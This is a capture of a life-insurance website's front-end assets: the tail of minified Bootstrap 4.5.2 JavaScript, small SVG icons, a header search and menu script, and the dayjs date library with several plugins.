this.constructor.DATA_KEY;(b=b||c(a.currentTarget).data(d))||(b=new this.constructor(a.currentTarget,this._getDelegateConfig()),c(a.currentTarget).data(d,b));a&&(b._activeTrigger["focusin"===a.type?"focus":"hover"]=!0);c(b.getTipElement()).hasClass("show")||"show"===b._hoverState?b._hoverState="show":(clearTimeout(b._timeout),b._hoverState="show",b.config.delay&&b.config.delay.show?b._timeout=setTimeout(function(){"show"===b._hoverState&&b.show()},b.config.delay.show):b.show())},e._leave=function(a,
b){var d=this.constructor.DATA_KEY;(b=b||c(a.currentTarget).data(d))||(b=new this.constructor(a.currentTarget,this._getDelegateConfig()),c(a.currentTarget).data(d,b));a&&(b._activeTrigger["focusout"===a.type?"focus":"hover"]=!1);b._isWithActiveTrigger()||(clearTimeout(b._timeout),b._hoverState="out",b.config.delay&&b.config.delay.hide?b._timeout=setTimeout(function(){"out"===b._hoverState&&b.hide()},b.config.delay.hide):b.hide())},e._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;
return!1},e._getConfig=function(a){var b=c(this.element).data();return Object.keys(b).forEach(function(d){-1!==ma.indexOf(d)&&delete b[d]}),"number"==typeof(a=n({},this.constructor.Default,b,"object"==typeof a&&a?a:{})).delay&&(a.delay={show:a.delay,hide:a.delay}),"number"==typeof a.title&&(a.title=a.title.toString()),"number"==typeof a.content&&(a.content=a.content.toString()),k.typeCheckConfig("tooltip",a,this.constructor.DefaultType),a.sanitize&&(a.template=O(a.template,a.whiteList,a.sanitizeFn)),
a},e._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},e._cleanTipClass=function(){var a=c(this.getTipElement()),b=a.attr("class").match(la);null!==b&&b.length&&a.removeClass(b.join(""))},e._handlePopperPlacementChange=function(a){this.tip=a.instance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(a.placement))},e._fixTransition=function(){var a=this.getTipElement(),
b=this.config.animation;null===a.getAttribute("x-placement")&&(c(a).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=b)},f._jQueryInterface=function(a){return this.each(function(){var b=c(this).data("bs.tooltip"),d="object"==typeof a&&a;if((b||!/dispose|hide/.test(a))&&(b||(b=new f(this,d),c(this).data("bs.tooltip",b)),"string"==typeof a)){if("undefined"==typeof b[a])throw new TypeError('No method named "'+a+'"');b[a]()}})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},
{key:"Default",get:function(){return pa}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return qa}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return na}}]),f}();c.fn.tooltip=x._jQueryInterface;c.fn.tooltip.Constructor=x;c.fn.tooltip.noConflict=function(){return c.fn.tooltip=ka,x._jQueryInterface};var ra=c.fn.popover,sa=/(^|\s)bs-popover\S+/g,ta=n({},x.Default,{placement:"right",
trigger:"click",content:"",template:'\x3cdiv class\x3d"popover" role\x3d"tooltip"\x3e\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e\x3ch3 class\x3d"popover-header"\x3e\x3c/h3\x3e\x3cdiv class\x3d"popover-body"\x3e\x3c/div\x3e\x3c/div\x3e'}),ua=n({},x.DefaultType,{content:"(string|element|function)"}),va={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",
MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},H=function(f){function e(){return f.apply(this,arguments)||this}e.prototype=Object.create(f.prototype);e.prototype.constructor=e;e.__proto__=f;var a=e.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(b){c(this.getTipElement()).addClass("bs-popover-"+b)},a.getTipElement=function(){return this.tip=this.tip||c(this.config.template)[0],this.tip},a.setContent=function(){var b=
c(this.getTipElement());this.setElementContent(b.find(".popover-header"),this.getTitle());var d=this._getContent();"function"==typeof d&&(d=d.call(this.element));this.setElementContent(b.find(".popover-body"),d);b.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var b=c(this.getTipElement()),d=b.attr("class").match(sa);null!==d&&0<d.length&&b.removeClass(d.join(""))},e._jQueryInterface=function(b){return this.each(function(){var d=
c(this).data("bs.popover"),g="object"==typeof b?b:null;if((d||!/dispose|hide/.test(b))&&(d||(d=new e(this,g),c(this).data("bs.popover",d)),"string"==typeof b)){if("undefined"==typeof d[b])throw new TypeError('No method named "'+b+'"');d[b]()}})},t(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return ta}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return va}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},
{key:"DefaultType",get:function(){return ua}}]),e}(x);c.fn.popover=H._jQueryInterface;c.fn.popover.Constructor=H;c.fn.popover.noConflict=function(){return c.fn.popover=ra,H._jQueryInterface};var wa=c.fn.scrollspy,Q={offset:10,method:"auto",target:""},xa={offset:"number",method:"string",target:"(string|element)"},E=function(){function f(a,b){var d=this;this._element=a;this._scrollElement="BODY"===a.tagName?window:a;this._config=this._getConfig(b);this._selector=this._config.target+" .nav-link,"+this._config.target+
" .list-group-item,"+this._config.target+" .dropdown-item";this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;c(this._scrollElement).on("scroll.bs.scrollspy",function(g){return d._process(g)});this.refresh();this._process()}var e=f.prototype;return e.refresh=function(){var a=this,b=this._scrollElement===this._scrollElement.window?"offset":"position",d="auto"===this._config.method?b:this._config.method,g="position"===d?this._getScrollTop():0;this._offsets=[];this._targets=
[];this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map(function(h){var l;h=k.getSelectorFromElement(h);if(h&&(l=document.querySelector(h)),l){var m=l.getBoundingClientRect();if(m.width||m.height)return[c(l)[d]().top+g,h]}return null}).filter(function(h){return h}).sort(function(h,l){return h[0]-l[0]}).forEach(function(h){a._offsets.push(h[0]);a._targets.push(h[1])})},e.dispose=function(){c.removeData(this._element,"bs.scrollspy");c(this._scrollElement).off(".bs.scrollspy");
this._scrollHeight=this._activeTarget=this._targets=this._offsets=this._selector=this._config=this._scrollElement=this._element=null},e._getConfig=function(a){if("string"!=typeof(a=n({},Q,"object"==typeof a&&a?a:{})).target&&k.isElement(a.target)){var b=c(a.target).attr("id");b||(b=k.getUID("scrollspy"),c(a.target).attr("id",b));a.target="#"+b}return k.typeCheckConfig("scrollspy",a,xa),a},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},
e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var a=this._getScrollTop()+this._config.offset,b=this._getScrollHeight(),d=this._config.offset+b-this._getOffsetHeight();if(this._scrollHeight!==b&&this.refresh(),a>=d)a=this._targets[this._targets.length-
1],this._activeTarget!==a&&this._activate(a);else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(b=this._offsets.length;b--;)this._activeTarget!==this._targets[b]&&a>=this._offsets[b]&&("undefined"==typeof this._offsets[b+1]||a<this._offsets[b+1])&&this._activate(this._targets[b])}},e._activate=function(a){this._activeTarget=a;this._clear();var b=this._selector.split(",").map(function(d){return d+'[data-target\x3d"'+a+'"],'+d+'[href\x3d"'+
a+'"]'});b=c([].slice.call(document.querySelectorAll(b.join(","))));b.hasClass("dropdown-item")?(b.closest(".dropdown").find(".dropdown-toggle").addClass("active"),b.addClass("active")):(b.addClass("active"),b.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),b.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active"));c(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:a})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(a){return a.classList.contains("active")}).forEach(function(a){return a.classList.remove("active")})},
f._jQueryInterface=function(a){return this.each(function(){var b=c(this).data("bs.scrollspy");if(b||(b=new f(this,"object"==typeof a&&a),c(this).data("bs.scrollspy",b)),"string"==typeof a){if("undefined"==typeof b[a])throw new TypeError('No method named "'+a+'"');b[a]()}})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return Q}}]),f}();c(window).on("load.bs.scrollspy.data-api",function(){for(var f=[].slice.call(document.querySelectorAll('[data-spy\x3d"scroll"]')),
e=f.length;e--;){var a=c(f[e]);E._jQueryInterface.call(a,a.data())}});c.fn.scrollspy=E._jQueryInterface;c.fn.scrollspy.Constructor=E;c.fn.scrollspy.noConflict=function(){return c.fn.scrollspy=wa,E._jQueryInterface};var ya=c.fn.tab,F=function(){function f(a){this._element=a}var e=f.prototype;return e.show=function(){var a=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&c(this._element).hasClass("active")||c(this._element).hasClass("disabled"))){var b,d=c(this._element).closest(".nav, .list-group")[0],
g=k.getSelectorFromElement(this._element);if(d)var h="UL"===d.nodeName||"OL"===d.nodeName?"\x3e li \x3e .active":".active",l=(l=c.makeArray(c(d).find(h)))[l.length-1];h=c.Event("hide.bs.tab",{relatedTarget:this._element});var m=c.Event("show.bs.tab",{relatedTarget:l});(l&&c(l).trigger(h),c(this._element).trigger(m),m.isDefaultPrevented()||h.isDefaultPrevented())||(g&&(b=document.querySelector(g)),this._activate(this._element,d),d=function(){var r=c.Event("hidden.bs.tab",{relatedTarget:a._element}),
p=c.Event("shown.bs.tab",{relatedTarget:l});c(l).trigger(r);c(a._element).trigger(p)},b?this._activate(b,b.parentNode,d):d())}},e.dispose=function(){c.removeData(this._element,"bs.tab");this._element=null},e._activate=function(a,b,d){var g=this,h=(!b||"UL"!==b.nodeName&&"OL"!==b.nodeName?c(b).children(".active"):c(b).find("\x3e li \x3e .active"))[0],l=d&&h&&c(h).hasClass("fade");b=function(){return g._transitionComplete(a,h,d)};h&&l?(l=k.getTransitionDurationFromElement(h),c(h).removeClass("show").one(k.TRANSITION_END,
b).emulateTransitionEnd(l)):b()},e._transitionComplete=function(a,b,d){if(b){c(b).removeClass("active");var g=c(b.parentNode).find("\x3e .dropdown-menu .active")[0];g&&c(g).removeClass("active");"tab"===b.getAttribute("role")&&b.setAttribute("aria-selected",!1)}if(c(a).addClass("active"),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),k.reflow(a),a.classList.contains("fade")&&a.classList.add("show"),a.parentNode&&c(a.parentNode).hasClass("dropdown-menu")){if(b=c(a).closest(".dropdown")[0])b=
[].slice.call(b.querySelectorAll(".dropdown-toggle")),c(b).addClass("active");a.setAttribute("aria-expanded",!0)}d&&d()},f._jQueryInterface=function(a){return this.each(function(){var b=c(this),d=b.data("bs.tab");if(d||(d=new f(this),b.data("bs.tab",d)),"string"==typeof a){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),f}();c(document).on("click.bs.tab.data-api",'[data-toggle\x3d"tab"], [data-toggle\x3d"pill"], [data-toggle\x3d"list"]',
function(f){f.preventDefault();F._jQueryInterface.call(c(this),"show")});c.fn.tab=F._jQueryInterface;c.fn.tab.Constructor=F;c.fn.tab.noConflict=function(){return c.fn.tab=ya,F._jQueryInterface};var za=c.fn.toast,Aa={animation:"boolean",autohide:"boolean",delay:"number"},R={animation:!0,autohide:!0,delay:500},I=function(){function f(a,b){this._element=a;this._config=this._getConfig(b);this._timeout=null;this._setListeners()}var e=f.prototype;return e.show=function(){var a=this,b=c.Event("show.bs.toast");
if(c(this._element).trigger(b),!b.isDefaultPrevented())if(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),b=function(){a._element.classList.remove("showing");a._element.classList.add("show");c(a._element).trigger("shown.bs.toast");a._config.autohide&&(a._timeout=setTimeout(function(){a.hide()},a._config.delay))},this._element.classList.remove("hide"),k.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var d=k.getTransitionDurationFromElement(this._element);
c(this._element).one(k.TRANSITION_END,b).emulateTransitionEnd(d)}else b()},e.hide=function(){if(this._element.classList.contains("show")){var a=c.Event("hide.bs.toast");c(this._element).trigger(a);a.isDefaultPrevented()||this._close()}},e.dispose=function(){this._clearTimeout();this._element.classList.contains("show")&&this._element.classList.remove("show");c(this._element).off("click.dismiss.bs.toast");c.removeData(this._element,"bs.toast");this._config=this._element=null},e._getConfig=function(a){return a=
n({},R,c(this._element).data(),"object"==typeof a&&a?a:{}),k.typeCheckConfig("toast",a,this.constructor.DefaultType),a},e._setListeners=function(){var a=this;c(this._element).on("click.dismiss.bs.toast",'[data-dismiss\x3d"toast"]',function(){return a.hide()})},e._close=function(){var a=this,b=function(){a._element.classList.add("hide");c(a._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var d=k.getTransitionDurationFromElement(this._element);
c(this._element).one(k.TRANSITION_END,b).emulateTransitionEnd(d)}else b()},e._clearTimeout=function(){clearTimeout(this._timeout);this._timeout=null},f._jQueryInterface=function(a){return this.each(function(){var b=c(this),d=b.data("bs.toast");if(d||(d=new f(this,"object"==typeof a&&a),b.data("bs.toast",d)),"string"==typeof a){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a](this)}})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"DefaultType",get:function(){return Aa}},
{key:"Default",get:function(){return R}}]),f}();c.fn.toast=I._jQueryInterface;c.fn.toast.Constructor=I;c.fn.toast.noConflict=function(){return c.fn.toast=za,I._jQueryInterface};q.Alert=z;q.Button=B;q.Carousel=A;q.Collapse=C;q.Dropdown=w;q.Modal=D;q.Popover=H;q.Scrollspy=E;q.Tab=F;q.Toast=I;q.Tooltip=x;q.Util=k;Object.defineProperty(q,"__esModule",{value:!0})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/breadcrum-arrow.svg
body_size: -1695
content:
<svg width="5" height="6" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/header-menu-caret.svg
body_size: -1713
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/common/header-bar/clientlib.min.js
body_size: -1065
content:
document.addEventListener("DOMContentLoaded",function(){function e(a){var c=a.querySelector("#search-right").value.trim(),b=a.querySelector(".search-drop-down select").value.trim();dataLayer.push({event:"searchTermEntered",searchTerm:c});a="stg1-website.hdfclife.tech"==window.location.host||"hdfclife.com"==window.location.host;if("Documents"==b){b="";var f="/content/dam/hdfclifeinsurancecompany"}else b="/content/hdfclifeinsurancecompany/in/en",f="";window.location.href=(a?"/search-result.html?ishome\x3d1\x26fulltext\x3d":
"/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome\x3d1\x26fulltext\x3d")+encodeURIComponent(c)+"\x26path\x3d"+encodeURIComponent(b)+"\x26pdfpath\x3d"+encodeURIComponent(f)}var g=document.querySelectorAll(".login-menu-link"),h=document.querySelectorAll(".nav-list-item"),l=document.querySelector(".search-container form"),m=document.querySelector(".search-lable"),k=document.querySelector(".collapse-search");k.addEventListener("click",function(a){k.closest(".search-container").classList.add("wide-open")});
for(var d=0;d<g.length;d++)g[d].addEventListener("click",function(){for(var a=this.closest(".login-menu-item"),c=document.querySelectorAll(".login-menu-item"),b=0;b<c.length;b++)c[b]!==a&&c[b].classList.remove("open");a.classList.contains("open")?a.classList.remove("open"):a.classList.add("open")});for(d=0;d<h.length;d++)(function(a){var c;a.addEventListener("mouseenter",function(){document.body.style.overflow="hidden";clearTimeout(c);a.classList.add("overlay");var b=document.querySelector(".hamMenuBtnLink");
b.classList.contains("opened")&&(b.classList.remove("opened"),$(".blurOverlayBg").fadeOut(),(b=b.parentNode.querySelector(".hamMenuWrp"))&&b.classList.remove("opened"))});a.addEventListener("mouseleave",function(){c=setTimeout(function(){document.body.style.overflow="unset";a.classList.remove("overlay")},100)})})(h[d]);l.addEventListener("submit",function(a){a.preventDefault();e(this)});m.addEventListener("click",function(a){a.preventDefault();a=this.closest("form");e(a)})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/right-arrow-white.svg
body_size: -1692
content:
<svg width="7" height="13" viewBox="0 0 7 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 6.5L1 12" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-dayjs.min.js
body_size: 2637
content:
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs=b()}(this,function(){var q=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,b=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,n=function(y,p,k){var e=String(y);return!e||e.length>=p?y:""+Array(p+1-e.length).join(k)+y},d={s:n,
z:function(y){y=-y.utcOffset();var p=Math.abs(y),k=p%60;return(0>=y?"+":"-")+n(Math.floor(p/60),2,"0")+":"+n(k,2,"0")},m:function e(p,k){if(p.date()<k.date())return-e(k,p);var a=12*(k.year()-p.year())+(k.month()-p.month()),f=p.clone().add(a,"month"),c=0>k-f;p=p.clone().add(a+(c?-1:1),"month");return+(-(a+(k-f)/(c?f-p:p-f))||0)},a:function(p){return 0>p?Math.ceil(p)||0:Math.floor(p)},p:function(p){return{M:"month",y:"year",w:"week",d:"day",D:"date",h:"hour",m:"minute",s:"second",ms:"millisecond",Q:"quarter"}[p]||
String(p||"").toLowerCase().replace(/s$/,"")},u:function(p){return void 0===p}},m="en",r={};r[m]={name:"en",weekdays:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),months:"January February March April May June July August September October November December".split(" "),ordinal:function(p){var k=["th","st","nd","rd"],e=p%100;return"["+p+(k[(e-20)%10]||k[e]||k[0])+"]"}};var t=function(p){return p instanceof u},l=function f(k,e,a){var c;if(!k)return m;if("string"==typeof k){var g=
k.toLowerCase();r[g]&&(c=g);e&&(r[g]=e,c=g);k=k.split("-");if(!c&&1<k.length)return f(k[0])}else c=k.name,r[c]=k;return!a&&c&&(m=c),c||!a&&m},h=function(k,e){if(t(k))return k.clone();var a="object"==typeof e?e:{};return a.date=k,a.args=arguments,new u(a)};d.l=l;d.i=t;d.w=function(k,e){return h(k,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var u=function(){function k(a){this.$L=l(a.locale,null,!0);this.parse(a)}var e=k.prototype;return e.parse=function(a){this.$d=function(f){var c=f.date;f=f.utc;
if(null===c)return new Date(NaN);if(d.u(c))return new Date;if(c instanceof Date)return new Date(c);if("string"==typeof c&&!/Z$/i.test(c)){var g=c.match(q);if(g){c=g[2]-1||0;var w=(g[7]||"0").substring(0,3);return f?new Date(Date.UTC(g[1],c,g[3]||1,g[4]||0,g[5]||0,g[6]||0,w)):new Date(g[1],c,g[3]||1,g[4]||0,g[5]||0,g[6]||0,w)}}return new Date(c)}(a);this.$x=a.x||{};this.init()},e.init=function(){var a=this.$d;this.$y=a.getFullYear();this.$M=a.getMonth();this.$D=a.getDate();this.$W=a.getDay();this.$H=
a.getHours();this.$m=a.getMinutes();this.$s=a.getSeconds();this.$ms=a.getMilliseconds()},e.$utils=function(){return d},e.isValid=function(){return"Invalid Date"!==this.$d.toString()},e.isSame=function(a,f){a=h(a);return this.startOf(f)<=a&&a<=this.endOf(f)},e.isAfter=function(a,f){return h(a)<this.startOf(f)},e.isBefore=function(a,f){return this.endOf(f)<h(a)},e.$g=function(a,f,c){return d.u(a)?this[f]:this.set(c,a)},e.unix=function(){return Math.floor(this.valueOf()/1E3)},e.valueOf=function(){return this.$d.getTime()},
e.startOf=function(a,f){var c=this,g=!!d.u(f)||f,w=d.p(a);a=function(A,C){A=d.w(c.$u?Date.UTC(c.$y,C,A):new Date(c.$y,C,A),c);return g?A:A.endOf("day")};var x=function(A,C){return d.w(c.toDate()[A].apply(c.toDate("s"),(g?[0,0,0,0]:[23,59,59,999]).slice(C)),c)},z=this.$W;f=this.$M;var E=this.$D,D="set"+(this.$u?"UTC":"");switch(w){case "year":return g?a(1,0):a(31,11);case "month":return g?a(1,f):a(0,f+1);case "week":return w=this.$locale().weekStart||0,z=(z<w?z+7:z)-w,a(g?E-z:E+(6-z),f);case "day":case "date":return x(D+
"Hours",0);case "hour":return x(D+"Minutes",1);case "minute":return x(D+"Seconds",2);case "second":return x(D+"Milliseconds",3);default:return this.clone()}},e.endOf=function(a){return this.startOf(a,!1)},e.$set=function(a,f){var c;a=d.p(a);var g="set"+(this.$u?"UTC":"");g=(c={},c.day=g+"Date",c.date=g+"Date",c.month=g+"Month",c.year=g+"FullYear",c.hour=g+"Hours",c.minute=g+"Minutes",c.second=g+"Seconds",c.millisecond=g+"Milliseconds",c)[a];f="day"===a?this.$D+(f-this.$W):f;"month"===a||"year"===
a?(c=this.clone().set("date",1),c.$d[g](f),c.init(),this.$d=c.set("date",Math.min(this.$D,c.daysInMonth())).$d):g&&this.$d[g](f);return this.init(),this},e.set=function(a,f){return this.clone().$set(a,f)},e.get=function(a){return this[d.p(a)]()},e.add=function(a,f){var c,g=this;a=Number(a);f=d.p(f);var w=function(x){var z=h(g);return d.w(z.date(z.date()+Math.round(x*a)),g)};if("month"===f)return this.set("month",this.$M+a);if("year"===f)return this.set("year",this.$y+a);if("day"===f)return w(1);if("week"===
f)return w(7);f=(c={},c.minute=6E4,c.hour=36E5,c.second=1E3,c)[f]||1;c=this.$d.getTime()+a*f;return d.w(c,this)},e.subtract=function(a,f){return this.add(-1*a,f)},e.format=function(a){var f=this,c=this.$locale();if(!this.isValid())return c.invalidDate||"Invalid Date";var g=a||"YYYY-MM-DDTHH:mm:ssZ",w=d.z(this);a=this.$H;var x=this.$m,z=this.$M,E=c.weekdays,D=c.months,A=function(B,F,G,H){return B&&(B[F]||B(f,g))||G[F].slice(0,H)},C=c.meridiem||function(B,F,G){B=12>B?"AM":"PM";return G?B.toLowerCase():
B},I={YY:String(this.$y).slice(-2),YYYY:this.$y,M:z+1,MM:d.s(z+1,2,"0"),MMM:A(c.monthsShort,z,D,3),MMMM:A(D,z),D:this.$D,DD:d.s(this.$D,2,"0"),d:String(this.$W),dd:A(c.weekdaysMin,this.$W,E,2),ddd:A(c.weekdaysShort,this.$W,E,3),dddd:E[this.$W],H:String(a),HH:d.s(a,2,"0"),h:d.s(a%12||12,1,"0"),hh:d.s(a%12||12,2,"0"),a:C(a,x,!0),A:C(a,x,!1),m:String(x),mm:d.s(x,2,"0"),s:String(this.$s),ss:d.s(this.$s,2,"0"),SSS:d.s(this.$ms,3,"0"),Z:w};return g.replace(b,function(B,F){return F||I[B]||w.replace(":",
"")})},e.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},e.diff=function(a,f,c){var g;f=d.p(f);var w=h(a);a=6E4*(w.utcOffset()-this.utcOffset());var x=this-w;w=d.m(this,w);return w=(g={},g.year=w/12,g.month=w,g.quarter=w/3,g.week=(x-a)/6048E5,g.day=(x-a)/864E5,g.hour=x/36E5,g.minute=x/6E4,g.second=x/1E3,g)[f]||x,c?w:d.a(w)},e.daysInMonth=function(){return this.endOf("month").$D},e.$locale=function(){return r[this.$L]},e.locale=function(a,f){if(!a)return this.$L;var c=this.clone();
a=l(a,f,!0);return a&&(c.$L=a),c},e.clone=function(){return d.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},k}(),v=u.prototype;return h.prototype=v,[["$ms","millisecond"],["$s","second"],["$m","minute"],["$H","hour"],["$W","day"],["$M","month"],["$y","year"],["$D","date"]].forEach(function(k){v[k[1]]=function(e){return this.$g(e,
k[0],k[1])}}),h.extend=function(k,e){return k.$i||(k(e,u,h),k.$i=!0),h},h.locale=l,h.isDayjs=t,h.unix=function(k){return h(1E3*k)},h.en=r[m],h.Ls=r,h.p={},h});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_localeData=b()}(this,function(){return function(q,b,n){function d(l,h,u,v,y){l=l.name?l:l.$locale();h=t(l[h]);u=t(l[u]);var p=h||u.map(function(e){return e.substr(0,v)});if(!y)return p;var k=l.weekStart;return p.map(function(e,a){return p[(a+(k||0))%7]})}function m(){return n.Ls[n.locale()]}function r(l,
h){return l.formats[h]||l.formats[h.toUpperCase()].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(u,v,y){return v||y.slice(1)})}b=b.prototype;var t=function(l){return l&&(l.indexOf?l:l.s)};b.localeData=function(){return function(){var l=this;return{months:function(h){return h?h.format("MMMM"):d(l,"months")},monthsShort:function(h){return h?h.format("MMM"):d(l,"monthsShort","months",3)},firstDayOfWeek:function(){return l.$locale().weekStart||0},weekdays:function(h){return h?h.format("dddd"):d(l,
"weekdays")},weekdaysMin:function(h){return h?h.format("dd"):d(l,"weekdaysMin","weekdays",2)},weekdaysShort:function(h){return h?h.format("ddd"):d(l,"weekdaysShort","weekdays",3)},longDateFormat:function(h){return r(l.$locale(),h)},meridiem:this.$locale().meridiem,ordinal:this.$locale().ordinal}}.call(this)};n.localeData=function(){var l=m();return{firstDayOfWeek:function(){return l.weekStart||0},weekdays:function(){return n.weekdays()},weekdaysShort:function(){return n.weekdaysShort()},weekdaysMin:function(){return n.weekdaysMin()},
months:function(){return n.months()},monthsShort:function(){return n.monthsShort()},longDateFormat:function(h){return r(l,h)},meridiem:l.meridiem,ordinal:l.ordinal}};n.months=function(){return d(m(),"months")};n.monthsShort=function(){return d(m(),"monthsShort","months",3)};n.weekdays=function(l){return d(m(),"weekdays",null,null,l)};n.weekdaysShort=function(l){return d(m(),"weekdaysShort","weekdays",3,l)};n.weekdaysMin=function(l){return d(m(),"weekdaysMin","weekdays",2,l)}}});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_localizedFormat=b()}(this,function(){var q={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(b,n,d){n=n.prototype;var m=n.format;d.en.formats=q;n.format=function(r){void 0===r&&(r="YYYY-MM-DDTHH:mm:ssZ");var t,l=
this.$locale().formats;r=(t=void 0===l?{}:l,r.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(h,u,v){h=v&&v.toUpperCase();return u||t[v]||q[v]||t[h].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(y,p,k){return p||k.slice(1)})}));return m.call(this,r)}}});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_isoWeek=b()}(this,function(){return function(q,b,n){b=b.prototype;b.isoWeekYear=function(){return this.add(4-this.isoWeekday(),"day").year()};b.isoWeek=function(m){if(!this.$utils().u(m))return this.add(7*(m-this.isoWeek()),"day");var r=this.add(4-this.isoWeekday(),"day"),t=(t=this.isoWeekYear(),t=
4-(m=(this.$u?n.utc:n)().year(t).startOf("year")).isoWeekday(),4<m.isoWeekday()&&(t+=7),m.add(t,"day"));return r.diff(t,"week")+1};b.isoWeekday=function(m){return this.$utils().u(m)?this.day()||7:this.day(this.day()%7?m:m-7)};var d=b.startOf;b.startOf=function(m,r){var t=this.$utils(),l=!!t.u(r)||r;return"isoweek"===t.p(m)?l?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):d.bind(this)(m,r)}}});
